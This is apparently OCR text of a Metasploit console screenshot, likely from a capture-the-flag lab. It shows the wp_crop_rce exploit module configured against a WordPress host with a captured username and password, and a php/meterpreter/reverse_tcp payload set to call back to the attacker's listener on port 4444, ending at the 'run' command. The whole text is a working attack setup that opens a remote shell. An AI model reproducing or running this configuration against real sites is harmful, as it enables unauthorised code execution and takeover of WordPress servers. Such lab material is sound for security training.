 192.168.0.181 10.9.157.7 10.10.208.75 40% 10:20 PM
msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.208.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.157.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/wp_crop_rce) > run